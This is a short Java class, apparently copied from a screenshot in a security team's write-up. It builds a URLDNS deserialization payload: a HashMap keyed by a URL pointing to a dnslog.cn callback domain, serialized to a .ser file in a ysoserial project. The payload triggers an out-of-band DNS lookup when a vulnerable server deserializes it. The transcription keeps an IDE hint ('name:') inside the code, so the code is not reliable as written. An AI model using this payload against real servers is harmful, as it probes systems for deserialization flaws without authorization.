 public class test1{
public static void main(String[] args) throws NoSuchMethodException, IOException, ClassNotFoundException {
String url = "http://3tg2et.dnslog.cn";
HashMap hm = new HashMap();
URL u = new URL(url);
hm.put(u, url);
//序列化
FileOutputStream fo = new FileOutputStream( name: System.getProperty("user.dir") + "/src/main/java/ysoserial/dnslog.ser");
ObjectOutputStream obj_out = new ObjectOutputStream(fo);
obj_out.writeObject(hm);
obj_out.close();
}
Fighter安全团队